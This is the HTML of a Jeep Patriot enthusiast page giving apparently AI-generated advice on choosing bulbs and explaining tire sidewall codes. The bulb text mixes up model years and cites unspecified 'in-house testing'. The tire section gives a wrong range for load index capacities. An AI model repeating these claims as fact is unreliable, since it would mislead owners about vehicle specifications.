<div class="flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 gizmo:md:px-5 gizmo:lg:px-1 gizmo:xl:px-5 md:max-w-2xl lg:max-w-[38rem] gizmo:md:max-w-3xl gizmo:lg:max-w-[40rem] gizmo:xl:max-w-[48rem] xl:max-w-3xl } group final-completion">
<div class="relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full gap-3 gizmo:gap-0">
<div class="min-h-[20px] text-message peer flex flex-col items-start gap-3 whitespace-pre-wrap break-words peer-[.text-message]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="cc5f67db-b3af-4a49-a3a4-55da34e08b0a">
<div class="markdown prose w-full break-words dark:prose-invert light">
<h3>Selecting the Right Bulbs</h3>
<p>Choosing the right bulbs for your Jeep Patriot is about more than just size. We&#8217;ll offer tips on selecting the best type and quality of bulb for each part of your vehicle, balancing performance with efficiency.</p>
<p>Selecting the right bulbs for your 2014 Jeep Patriot is a task that combines practical know-how with a touch of attention to detail. It&#8217;s not just about finding a bulb that fits; it&#8217;s about understanding the specific needs of your vehicle and how different bulbs can enhance its performance and safety. The first step is to reference the Jeep Patriot&#8217;s manual for the exact bulb specifications required for each light &#8211; be it the headlights, tail lights, or interior lights. This information is crucial as it ensures you&#8217;re starting with the right base. Then, it&#8217;s a matter of deciding between the types of bulbs available, such as halogen, LED, or HID. Each type has its advantages; for instance, LED bulbs are known for their longevity and energy efficiency, while halogen bulbs are often praised for their brightness and warmer light.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-558" src="https://myjeeppatriot.com/wp-content/uploads/2023/11/Gray-2015-Jeep-Patriot-gone-off-road-on-factory-alloy-wheels.jpg" alt="Gray 2015 Jeep Patriot gone off-road on factory alloy wheels" width="1200" height="600" srcset="https://myjeeppatriot.com/wp-content/uploads/2023/11/Gray-2015-Jeep-Patriot-gone-off-road-on-factory-alloy-wheels.jpg 1200w, https://myjeeppatriot.com/wp-content/uploads/2023/11/Gray-2015-Jeep-Patriot-gone-off-road-on-factory-alloy-wheels-300x150.jpg 300w, https://myjeeppatriot.com/wp-content/uploads/2023/11/Gray-2015-Jeep-Patriot-gone-off-road-on-factory-alloy-wheels-1024x512.jpg 1024w, https://myjeeppatriot.com/wp-content/uploads/2023/11/Gray-2015-Jeep-Patriot-gone-off-road-on-factory-alloy-wheels-768x384.jpg 768w, https://myjeeppatriot.com/wp-content/uploads/2023/11/Gray-2015-Jeep-Patriot-gone-off-road-on-factory-alloy-wheels-280x140.jpg 280w, https://myjeeppatriot.com/wp-content/uploads/2023/11/Gray-2015-Jeep-Patriot-gone-off-road-on-factory-alloy-wheels-1170x585.jpg 1170w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>When choosing bulbs, it&#8217;s essential to consider both the functional and aesthetic aspects. For headlights, you want a bulb that provides excellent road illumination without blinding other drivers &#8211; a balance that&#8217;s crucial for both safety and comfort. The color temperature of the bulb also plays a role in visibility; for instance, a whiter light might provide better visibility at night compared to a yellowish hue. For interior and dashboard lights, the choice might lean more towards the aesthetic side, with a focus on bulbs that provide a pleasant and clear illumination of the vehicle&#8217;s controls and interior space. Here, LED bulbs often come out on top due to their variety in colors and brightness levels.</p>
<p>Remember, while upgrading to a different type of bulb like LED or HID, it&#8217;s essential to ensure that they are compatible with your Jeep Patriot. Some models may require additional components or adjustments for certain types of bulbs to function correctly. It&#8217;s also wise to consider the longevity and energy consumption of the bulbs. Investing in high-quality bulbs might cost more upfront, but they can offer savings in the long run through reduced energy consumption and fewer replacements. Ultimately, the right bulb not only meets the technical specifications of your vehicle but also aligns with your personal preferences and driving conditions, ensuring a safe and enjoyable driving experience.</p>
<h3>Common Mistakes in Bulb Replacement</h3>
<p>Replacing bulbs might seem straightforward, but common mistakes can lead to poor performance or even safety hazards. We&#8217;ll pinpoint these pitfalls and how to avoid them, ensuring a smooth replacement process.</p>
<ul>
<li><strong>Testing and Experiences. </strong>Based on our observations and in-house testing, we&#8217;ve gleaned valuable insights into which bulbs work best for the 2014 Jeep Patriot. Our findings show that certain brands and types offer superior performance and longevity.</li>
<li><strong>DIY Replacement vs. Professional Help.</strong> Should you replace those bulbs yourself or seek professional help? We&#8217;ll weigh the pros and cons of each option, helping you decide the best approach for your situation.</li>
<li><strong>Maximizing Bulb Performance.</strong> Proper maintenance and care can extend the life and enhance the performance of your Jeep Patriot&#8217;s bulbs. We&#8217;ll share tips on keeping your bulbs shining bright and functioning correctly.</li>
<li><strong>Eco-Friendly Bulb Options.</strong> In today&#8217;s world, considering the environmental impact of your choices is more important than ever. We&#8217;ll look at eco-friendly bulb options for the Jeep Patriot, offering a sustainable approach to vehicle maintenance.</li>
</ul>
<h2>Maintenance and Safety</h2>
<p>Maintaining the bulbs of your Jeep Patriot is a key aspect of vehicle upkeep. Regular checks for functionality and prompt replacements when necessary are advised. Safety is paramount when changing bulbs – ensure the vehicle is switched off and the bulbs are cool before attempting any replacements.</p>
<p>While the temptation might be to choose lower-priced bulbs, our analysis shows that investing in higher-quality bulbs is more cost-effective in the long run. These bulbs often last longer and perform better, reducing the frequency of replacements and maintenance issues.</p>
<p>Understanding and choosing the correct bulb sizes for the 2013 Jeep Patriot is an essential part of vehicle maintenance that impacts both its performance and safety. With the right information and quality products, you can ensure that your Jeep Patriot remains a reliable and safe vehicle on all your adventures.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

        </div>
</div>                    </div><!--// #th-content-page -->
                </div><!--// #th-content-page wrapper -->
                            </div>
        </div>
    </section><!--// #content -->

		<section class="zn_section eluid973eb8ea     section-sidemargins    section--no " id="eluid973eb8ea"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">
				<div class="row zn_columns_container zn_content " data-droplevel="1">

					
		<div class="eluidb0b4f3ad      col-md-12 col-sm-12   zn_sortable_content zn_content znColumnElement " data-droplevel="2" >
			<div class="zn_text_box eluid2ec0a5b9  zn_text_box-light element-scheme--light" ><p style="text-align: center;"><em>A common challenge when buying tires is understanding the different types of tires, and which one will work best for you.</em></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-209" src="https://myjeeppatriot.com/wp-content/uploads/2019/01/understanding-tires.jpg" alt="understanding-tires" width="1000" height="250" /></p>
<p>The most popular manufacturers use common tire size abbreviations. They are the same for all tire brands produced throughout the world. When selecting tires for your car, truck or SUV it is a good idea to understand what the sidewall markings mean, in order to understand specs of the tires you select.</p>
<p>							<h3 style="margin-bottom:20px;display:block;width:100%;margin-top:10px">Tire Codes Explanation </h3>
						<style>
				<style>
#wpsm_accordion_208 .wpsm_panel-heading{
	padding:0px !important;
}
#wpsm_accordion_208 .wpsm_panel-title {
	margin:0px !important; 
	text-transform:none !important;
	line-height: 1 !important;
}
#wpsm_accordion_208 .wpsm_panel-title a{
	text-decoration:none;
	overflow:hidden;
	display:block;
	padding:0px;
	font-size: 18px !important;
	font-family: Open Sans !important;
	color:#000000 !important;
	border-bottom:0px !important;
}

#wpsm_accordion_208 .wpsm_panel-title a:focus {
outline: 0px !important;
}

#wpsm_accordion_208 .wpsm_panel-title a:hover, #wpsm_accordion_208 .wpsm_panel-title a:focus {
	color:#000000 !important;
}
#wpsm_accordion_208 .acc-a{
	color: #000000 !important;
	background-color:#e8e8e8 !important;
	border-color: #ddd;
}
#wpsm_accordion_208 .wpsm_panel-default > .wpsm_panel-heading{
	color: #000000 !important;
	background-color: #e8e8e8 !important;
	border-color: #e8e8e8 !important;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}
#wpsm_accordion_208 .wpsm_panel-default {
		border:1px solid transparent !important;
	}
#wpsm_accordion_208 {
	margin-bottom: 20px;
	overflow: hidden;
	float: none;
	width: 100%;
	display: block;
}
#wpsm_accordion_208 .ac_title_class{
	display: block;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 15px;
	padding-right: 15px;
}
#wpsm_accordion_208  .wpsm_panel {
	overflow:hidden;
	-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, .05);
	box-shadow: 0 0px 0px rgba(0, 0, 0, .05);
		border-radius: 4px;
	}
#wpsm_accordion_208  .wpsm_panel + .wpsm_panel {
		margin-top: 5px;
	}
#wpsm_accordion_208  .wpsm_panel-body{
	background-color:#ffffff !important;
	color:#000000 !important;
	border-top-color: #e8e8e8 !important;
	font-size:16px !important;
	font-family: Open Sans !important;
	overflow: hidden;
		border: 2px solid #e8e8e8 !important;
	}

#wpsm_accordion_208 .ac_open_cl_icon{
	background-color:#e8e8e8 !important;
	color: #000000 !important;
	float:right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 15px !important;
	display: inline-block !important;
}

			
			</style>	
			</style>
			<div class="wpsm_panel-group" id="wpsm_accordion_208" >
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class=""  data-toggle="collapse" data-parent="#wpsm_accordion_208 " href="javascript:void(0)" data-target="#ac_208_collapse1" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-minus"></span>
									
								 
								<span class="ac_title_class">
																				<span style="margin-right:6px;" class="fa fa-check"></span>
									195 - Width								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_208_collapse1" class="wpsm_panel-collapse collapse in"  >
						  <div class="wpsm_panel-body">
							The first number one can normally see on a tire sidewall is the tire width (in millimeters). In the example above, the tire width is 195 mm. This is a measurement between the sides of tire, from one sidewall to another. Some tire brands use extra letter before the number that denotes width. In the example above, the letter is missing. However, if you see P195, this is a passenger tire that is 195 mm wide. As a rule, width on the sidewall is followed by a slash (/) or a space.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_208 " href="javascript:void(0)" data-target="#ac_208_collapse2" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
																				<span style="margin-right:6px;" class="fa fa-check"></span>
									65 - Aspect Ratio								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_208_collapse2" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							Aspect ratio follows the width in the common tire codes. Sometimes, tire manufacturers can use a space or slash mark between them. Aspect ratio is the second number you can see on the tire sidewall. It explains, how tall is the tire profile. In the example above, aspect ratio equals to 65. Modern tire codes deliver the aspect ratio as percentage. It is calculated by dividing the height of the tire by its width. If you see, that aspect ratio is 65, it means that the height of the tire is 65% of its width. In general, the lower aspect ratio (around 60) means better handling.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_208 " href="javascript:void(0)" data-target="#ac_208_collapse3" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
																				<span style="margin-right:6px;" class="fa fa-check"></span>
									R - Construction								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_208_collapse3" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							Construction type is the letter that follows the aspect ratio in the tire code. It denotes the type of the tire internal construction, that maintains the tire stability on the road. There are 2 types of construction:
<ol>
 	<li>R - Radial;</li>
 	<li>D - Diagonal (also known as Bias Ply).</li>
</ol>
The majority of tires used in the U.S. are radial tires, and that is the only kind of construction offered by Fuzion tires. So chances are high, that you also have got radial tires on your daily driver. This construction means, that the internal ply cords of the tire are positioned in radial direction, perpendicular to the rotation axis and placed from one bead over to the other.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_208 " href="javascript:void(0)" data-target="#ac_208_collapse4" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
																				<span style="margin-right:6px;" class="fa fa-check"></span>
									15 - Rim Diameter								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_208_collapse4" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							Explanation of rim diameter is pretty simple, especially for the Americans, who normally use inches to measure something. So, the number, that follows construction type on the tire code, is the diameter of the rim in inches. In the example provided, the code says ‘R15’, which means the rim diameter is 15 inches.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_208 " href="javascript:void(0)" data-target="#ac_208_collapse5" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
																				<span style="margin-right:6px;" class="fa fa-check"></span>
									91 - Load Index								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_208_collapse5" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							Load index is the combination of digits that follows the rim diameter. It tells, how much weight a tire can support when it is completely inflated (weight in lbs). This measurement is called as load index, since it does not give the exact weight the tire is developed to carry, but it corresponds to certain capacity as an index. You can find a number from 1 to 150, which represents load capacities between 99 and 735 lbs.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
								
					<!-- Inner panel Start -->
					<div class="wpsm_panel wpsm_panel-default">
						<div class="wpsm_panel-heading" role="tab" >
						  <h4 class="wpsm_panel-title">
							<a  class="collapsed"  data-toggle="collapse" data-parent="#wpsm_accordion_208 " href="javascript:void(0)" data-target="#ac_208_collapse6" onclick="do_resize()">
																	<span class="ac_open_cl_icon fa fa-plus"></span>
									
								 
								<span class="ac_title_class">
																				<span style="margin-right:6px;" class="fa fa-check"></span>
									H - Speed Rating								</span>
							</a>
						  </h4>
						</div>
						<div id="ac_208_collapse6" class="wpsm_panel-collapse collapse "  >
						  <div class="wpsm_panel-body">
							Speed rating is the last letter in the tire codes. It works exactly as the load index does for the particular load. This means, that speed rating letter corresponds to a certain speed capability from the internationally standardized base. In the example above, the speed rating is ‘H’. Alternatively, it can be ‘R’ for tires rated up to 106 mph, or ‘S’ for the tires rated for up to 112 mph. 

Note, that this is not recommended cruising speed, but the speed limit that should not be exceeded for certain tires. The higher speed rating is, the better is handling performance tires offer. If you happen to use tires with different speed ratings on one vehicle, the least speed rating should not be exceeded.						  </div>
						</div>
					</div>
					<!-- Inner panel End -->
					
							</div>
			
<script type="text/javascript">
	
		function do_resize(){

			var width=jQuery( '.wpsm_panel .wpsm_panel-body iframe' ).width();
			var height=jQuery( '.wpsm_panel .wpsm_panel-body iframe' ).height();

			var toggleSize = true;
			jQuery('iframe').animate({
			    width: toggleSize ? width : 640,
			    height: toggleSize ? height : 360
			  }, 250);

			  toggleSize = !toggleSize;
		}
		
</script>	</p>
<h2 style="text-align: center;">Jeep Patriot Tires</h2>
<p>Whether you own Jeep Patriot Sport, Limited or Latitude, it's good to know, what wheel and tire sizes are recommended for your specific vehicle. We have selected all necessary information about these trim levels to let you know about the features, that came standard for these SUVs. Select the trim level you are interested in and find out technical details about <a href="https://myjeeppatriot.com/jeep.html">Jeep Patriot tires</a> that are guaranteed to work. And if you are a DIY enthusiast and were looking for a quality solution for your shop or garage, we've got a recommendation for you. Check out <a href="https://myhuskytools.com/">husky tool box for truck</a> and benefit from quality materials and workmanship from the official manufacturer.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<div class="grid-ibx grid-ibx--cols-3 grid-ibx--hover-scale eluid64389b4d  grid-ibx--theme-light element-scheme--light" >
	<div class="grid-ibx__inner">
		<div class="grid-ibx__row clearfix">
					<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://myjeeppatriot.com/jeep/patriot-sport-tires.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://myjeeppatriot.com/wp-content/uploads/2019/01/jeep-patriot-sport.jpg"  width="700" height="400" alt="jeep patriot sport" title="Jeep Patriot Sport" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Jeep Patriot Sport</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://myjeeppatriot.com/jeep/patriot-latitude-tires.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://myjeeppatriot.com/wp-content/uploads/2019/01/jeep-patriot-latitude.jpg"  width="700" height="400" alt="jeep patriot latitude" title="Jeep Patriot Latitude" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Jeep Patriot Latitude</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
							<div class="grid-ibx__item grid-ibx__item--type-img">
										<div class="grid-ibx__item-inner">
						<a href="https://myjeeppatriot.com/jeep/patriot-limited-tires.html"  class="grid-ibx__link"  target="_self">
												<div class="grid-ibx__icon-wrp">
						<img class="grid-ibx__icon" src="https://myjeeppatriot.com/wp-content/uploads/2019/01/jeep-patriot-limited.jpg"  width="700" height="400" alt="jeep patriot limited" title="Jeep Patriot Limited" />						</div>
						
						
					<div class="grid-ibx__title-wrp">
						<h4 class="grid-ibx__title element-scheme__hdg1">Jeep Patriot Limited</h4>
					</div>
					
						
						</a>
					</div>
				</div><!-- /.grid-ibx__item -->
			
	</div><!-- /.grid-ibx__row -->
	</div>
</div><!-- /.grid-ibx -->

		</div>
	
				</div>
			</div>

					</section>
		<footer id="footer" class="site-footer" >
		<div class="container">
			<div class="row"><div class="col-sm-12"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>MyJeepPatriot.com is an independent enthusiast website and is not affiliated with or endorsed by Omni United, Patriot Tires, Jeep Patriot or any other manufacturers or products and its content is solely for informational purposes. All manufacturer names, symbols, and descriptions, used in our images and text are used for identification purposes only. It is neither inferred nor implied that any item mentioned by MyJeepPatriot.com is a product authorized by or in any way connected with any products/vehicle manufacturers displayed on this page.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-288" src="https://myjeeppatriot.com/wp-content/uploads/2019/07/logo-2.png" alt="my jeep patriot logo" width="300" height="100" srcset="https://myjeeppatriot.com/wp-content/uploads/2019/07/logo-2.png 300w, https://myjeeppatriot.com/wp-content/uploads/2019/07/logo-2-280x93.png 280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;">San Diego · CA · 92103 · USA<br />
E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="177e797178577a6e7d727267677663657e78633974787a">[email&#160;protected]</a></p>
<p align="center"><a href="https://myjeeppatriot.com/sitemap.html">Sitemap</a> ☆ <a href="https://myjeeppatriot.com/privacy-policy.html" rel="nofollow">Privacy</a></p>
</div>
		</div></div></div><!-- end row --><div class="row"><div class="col-sm-12"></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text"><p style="text-align: center;">© 2023 MyJeepPatriot.com. All rights reserved.</p></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop" data-hiddenclass="off--totop" >TOP</a>
<!-- Yandex.Metrika counter -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54655873, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter --><script type="module"  src="https://myjeeppatriot.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="eba-script-js-after">
/* <![CDATA[ */
document.addEventListener('click',function(e){var b=e.target.closest('[data-eba-nav]');if(!b)return;var id=b.getAttribute('data-eba-nav');var dir=b.getAttribute('data-dir');var wrap=document.getElementById(id);if(!wrap)return;var track=wrap.querySelector('.eba-track');if(!track)return;var step=track.clientWidth*0.9;track.scrollBy({left: dir==='next'? step : -step, behavior:'smooth'});});
/* ]]> */
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/myjeeppatriot.com\/wp-admin\/admin-ajax.php","postID":"554","noVotes":"No votes so far! Be the first to rate this info.","cookie":"You already voted! This vote will not be counted!","afterVote":"Thank you for rating this info!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"2","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"2","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"37cddc08f2","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.3" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.6.2" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.6.2" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/myjeeppatriot.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6d5ab10c4c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.2" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/themes/kallyas/addons/smoothscroll/smoothscroll.js?ver=4.2" id="smoothscroll-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","res_menu_trigger":"992"};
/* ]]> */
</script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.2" id="zn-script-js"></script>
<script type="text/javascript" src="https://myjeeppatriot.com/wp-content/themes/kallyas/addons/caroufredsel/jquery.carouFredSel-packed.js?ver=4.2" id="caroufredsel-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"865bd234078542758e6c78006bf862c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
